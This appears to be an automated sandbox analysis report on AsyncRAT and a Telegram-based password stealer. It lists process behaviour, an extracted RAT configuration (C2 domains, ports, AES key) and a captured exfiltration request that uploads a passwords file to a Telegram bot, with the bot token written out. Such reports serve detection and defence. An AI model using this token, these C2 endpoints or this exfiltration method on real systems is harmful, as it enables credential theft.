



Manual execution by a user
- WinRAR.exe (PID: 4228)
- 8f3f7f67474624a20f502301d9337eccae4189ecd7bc797eadafc3423091070e.exe (PID: 668)
- WinRAR.exe (PID: 9136)
- ade03b33ad1a47b43d99a5eb7f469d127f98df657167c31700fd3c5cc76c522d.exe (PID: 1272)
- WinRAR.exe (PID: 8996)
- 003e601b4d70f8a25ea0c1fab52556aa24d00192d91b2cb5c528579f4548702a.exe (PID: 7224)
- 8f3f7f67474624a20f502301d9337eccae4189ecd7bc797eadafc3423091070e.exe (PID: 1568)
- ade03b33ad1a47b43d99a5eb7f469d127f98df657167c31700fd3c5cc76c522d.exe (PID: 7668)
- 8f3f7f67474624a20f502301d9337eccae4189ecd7bc797eadafc3423091070e.exe (PID: 6108)
- ade03b33ad1a47b43d99a5eb7f469d127f98df657167c31700fd3c5cc76c522d.exe (PID: 7704)
- 003e601b4d70f8a25ea0c1fab52556aa24d00192d91b2cb5c528579f4548702a.exe (PID: 8636)
Application launched itself
- firefox.exe (PID: 4000)
- firefox.exe (PID: 3268)
Reads the software policy settings
- slui.exe (PID: 2564)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 4228)
- WinRAR.exe (PID: 9136)
- WinRAR.exe (PID: 8996)
Attempting to use instant messaging service
- svchost.exe (PID: 2196)
- ade03b33ad1a47b43d99a5eb7f469d127f98df657167c31700fd3c5cc76c522d.exe (PID: 5544)
The sample compiled with english language support
- 003e601b4d70f8a25ea0c1fab52556aa24d00192d91b2cb5c528579f4548702a.exe (PID: 7224)
- 003e601b4d70f8a25ea0c1fab52556aa24d00192d91b2cb5c528579f4548702a.exe (PID: 8636)
PyInstaller has been detected (YARA)
- 003e601b4d70f8a25ea0c1fab52556aa24d00192d91b2cb5c528579f4548702a.exe (PID: 7224)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
AsyncRat

(PID) Process(668) 8f3f7f67474624a20f502301d9337eccae4189ecd7bc797eadafc3423091070e.exe
C2 (4)127.0.0.1
aula01.ddns.net
bart2025.duckdns.org
aula012.accesscam.org
Ports (7)6606
7707
8808
5536
5155
2020
2021
Version| Edit by Vinom Rat
Options
AutoRunfalse
MutexAsyncMutex_6SI8OkPnkAULA012
InstallFolder%AppData%
Certificates
Cert1MIIE8jCCAtqgAwIBAgIQAPeWQ4YJ3MvReCGwLzn7rTANBgkqhkiG9w0BAQ0FADAaMRgwFgYDVQQDDA9Bc3luY1JBVCBTZXJ2ZXIwIBcNMjIwNDI1MDA0MTA5WhgPOTk5OTEyMzEyMzU5NTlaMBoxGDAWBgNVBAMMD0FzeW5jUkFUIFNlcnZlcjCCAiIwDQYJKoZIhvcNAQEBBQADggIPADCCAgoCggIBAKT9nYYTjYTZhY+g1tekZ8/F29gsEIDgf/8odvCbCmYKGGZZi2yND9NjtBXEMANM9PAXCyMapGva...
Server_SignatureoU5UDspEzlUb0LHozdwseV9mWd+9/4ZcfmtTDPtQBqbKWn++2e5Uox5rZmGRqoXHPbb/5+BHgvbVMxxVawOMKJQWe/pPHMvWValYPOgy6H7xyEOyBxDaFjc0ILSq6lu0avyoook3yPrhYKcA+bzmwVjqDhPWSsAzyXqQ4KbUt7DkkSnLgGeFfX/6ttGgApwcKRJxNjfrRwVmMndEMAkOwx3bBSaaeNi1x1kmKGuvyOT2bOH7mVZkx+A89/4p22ZBqggftHT3cMsOGglELc9sIXymxjQbv182iRkuxM021VUq...
Keys
AES5dbc61b1106e2e08a90ac3443a96e7834ab4286bc35d1c22008cdfe89b2d1228
Saltbfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941
ims-api
(PID) Process(5544) ade03b33ad1a47b43d99a5eb7f469d127f98df657167c31700fd3c5cc76c522d.exe
Telegram-Tokens (1)7637203109:AAEwF0h434NduLaTadsXsSgHvM5K6b5snDs
Telegram-Info-Links
7637203109:AAEwF0h434NduLaTadsXsSgHvM5K6b5snDs
Get info about bothttps://api.telegram.org/bot7637203109:AAEwF0h434NduLaTadsXsSgHvM5K6b5snDs/getMe
Get incoming updateshttps://api.telegram.org/bot7637203109:AAEwF0h434NduLaTadsXsSgHvM5K6b5snDs/getUpdates
Get webhookhttps://api.telegram.org/bot7637203109:AAEwF0h434NduLaTadsXsSgHvM5K6b5snDs/getWebhookInfo
Delete webhookhttps://api.telegram.org/bot7637203109:AAEwF0h434NduLaTadsXsSgHvM5K6b5snDs/deleteWebhook
Drop incoming updateshttps://api.telegram.org/bot7637203109:AAEwF0h434NduLaTadsXsSgHvM5K6b5snDs/deleteWebhook?drop_pending_updates=true
Telegram-Requests
Token7637203109:AAEwF0h434NduLaTadsXsSgHvM5K6b5snDs
End-PointsendDocument
Args
chat_id (1)7135428463
caption (1)admin / Passwords / 45.13.191.87 HTTP/1.1
Content-Type: multipart/form-data; boundary================8dd83364f2c7e4a
Host: api.telegram.org
Content-Length: 1091
Connection: Keep-Alive
Token7637203109:AAEwF0h434NduLaTadsXsSgHvM5K6b5snDs
End-PointsendDocument
Args
chat_id (1)7135428463
caption (1)admin / Passwords / 45.13.191.87
Token7637203109:AAEwF0h434NduLaTadsXsSgHvM5K6b5snDs
End-PointsendDocument
Args
chat_id (1)7135428463
caption (1)admin / Passwords / 45.13.191.87
Token7637203109:AAEwF0h434NduLaTadsXsSgHvM5K6b5snDs
End-PointsendDocument
Args
chat_id (1)7135428463
caption (1)admin / Passwords / 45.13.191.87
Telegram-Responses
oktrue
result
message_id14337
from
id7637203109
is_bottrue
first_nameWaldie
usernamewaldie_bot
chat
id7135428463
first_nameThomas Clementi
typeprivate
date1745502345
document
file_nameUserdata.txt
mime_typetext/plain
file_idBQACAgQAAxkDAAI4AWgKQIlNRHb0kdiBqyX5NSRm8-tPAAKPGAAC3FxQUOdK1WQ5f7ZXNgQ
file_unique_idAgADjxgAAtxcUFA
file_size896
captionadmin / Passwords / 45.13.191.87
caption_entities
offset20
length12
typeurl
Total processes
182
Monitored processes
40
Malicious processes
5
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 456 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 516 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=5428 -childID 7 -isForBrowser -prefsHandle 5212 -prefMapHandle 5208 -prefsLen 31198 -prefMapSize 244583 -jsInitHandle 1232 -jsInitLen 235124 -parentBuildID 20240213221259 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {17e7b1f3-7cda-4b06-baf6-fa83786849a1} 4000 "\\.\pipe\gecko-crash-server-pipe.4000" 21380982150 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 123.0 Modules
| |||||||||||||||
| 536 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||


| 668 | "C:\Users\admin\Downloads\8f3f7f67474624a20f502301d9337eccae4189ecd7bc797eadafc3423091070e.exe" | C:\Users\admin\Downloads\8f3f7f67474624a20f502301d9337eccae4189ecd7bc797eadafc3423091070e.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Version: 1.0.0.0 Modules
AsyncRat(PID) Process(668) 8f3f7f67474624a20f502301d9337eccae4189ecd7bc797eadafc3423091070e.exe C2 (4)127.0.0.1 aula01.ddns.net bart2025.duckdns.org aula012.accesscam.org Ports (7)6606 7707 8808 5536 5155 2020 2021 Version| Edit by Vinom Rat Options AutoRunfalse MutexAsyncMutex_6SI8OkPnkAULA012 InstallFolder%AppData% Certificates Cert1MIIE8jCCAtqgAwIBAgIQAPeWQ4YJ3MvReCGwLzn7rTANBgkqhkiG9w0BAQ0FADAaMRgwFgYDVQQDDA9Bc3luY1JBVCBTZXJ2ZXIwIBcNMjIwNDI1MDA0MTA5WhgPOTk5OTEyMzEyMzU5NTlaMBoxGDAWBgNVBAMMD0FzeW5jUkFUIFNlcnZlcjCCAiIwDQYJKoZIhvcNAQEBBQADggIPADCCAgoCggIBAKT9nYYTjYTZhY+g1tekZ8/F29gsEIDgf/8odvCbCmYKGGZZi2yND9NjtBXEMANM9PAXCyMapGva... Server_SignatureoU5UDspEzlUb0LHozdwseV9mWd+9/4ZcfmtTDPtQBqbKWn++2e5Uox5rZmGRqoXHPbb/5+BHgvbVMxxVawOMKJQWe/pPHMvWValYPOgy6H7xyEOyBxDaFjc0ILSq6lu0avyoook3yPrhYKcA+bzmwVjqDhPWSsAzyXqQ4KbUt7DkkSnLgGeFfX/6ttGgApwcKRJxNjfrRwVmMndEMAkOwx3bBSaaeNi1x1kmKGuvyOT2bOH7mVZkx+A89/4p22ZBqggftHT3cMsOGglELc9sIXymxjQbv182iRkuxM021VUq... Keys AES5dbc61b1106e2e08a90ac3443a96e7834ab4286bc35d1c22008cdfe89b2d1228 Saltbfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941 | |||||||||||||||
| 672 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 720 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=5680 -parentBuildID 20240213221259 -sandboxingKind 1 -prefsHandle 5592 -prefMapHandle 4160 -prefsLen 36642 -prefMapSize 244583 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {62685ac9-995b-4676-a1e5-7fe7a83955f2} 4000 "\\.\pipe\gecko-crash-server-pipe.4000" 2137cfdd110 utility | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 1 Version: 123.0 Modules
| |||||||||||||||
| 1096 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=4880 -parentBuildID 20240213221259 -sandboxingKind 0 -prefsHandle 4872 -prefMapHandle 4868 -prefsLen 36588 -prefMapSize 244583 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {8794ae2e-00d4-4af0-96ab-4d3419081d66} 4000 "\\.\pipe\gecko-crash-server-pipe.4000" 2137eddbf10 utility | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 1 Version: 123.0 Modules
| |||||||||||||||
| 1240 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=5116 -childID 5 -isForBrowser -prefsHandle 5108 -prefMapHandle 5104 -prefsLen 31144 -prefMapSize 244583 -jsInitHandle 1232 -jsInitLen 235124 -parentBuildID 20240213221259 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {8b001671-8b9f-430c-ba1d-f4454ff0a69e} 4000 "\\.\pipe\gecko-crash-server-pipe.4000" 21378b1c150 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 123.0 Modules
| |||||||||||||||
| 1272 | "C:\Users\admin\Downloads\ade03b33ad1a47b43d99a5eb7f469d127f98df657167c31700fd3c5cc76c522d.exe" | C:\Users\admin\Downloads\ade03b33ad1a47b43d99a5eb7f469d127f98df657167c31700fd3c5cc76c522d.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Description: Extensible Wizards Exit code: 0 Version: 1.0.0.0 Modules
| |||||||||||||||
| 1568 | "C:\Users\admin\Downloads\8f3f7f67474624a20f502301d9337eccae4189ecd7bc797eadafc3423091070e.exe" | C:\Users\admin\Downloads\8f3f7f67474624a20f502301d9337eccae4189ecd7bc797eadafc3423091070e.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Version: 1.0.0.0 Modules
| |||||||||||||||
Total events
37 307
Read events
37 277
Write events
30
Delete events
0
Modification events
| (PID) Process: | (4000) firefox.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Mozilla\Firefox\DllPrefetchExperiment |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe |
Value: 0 | |||
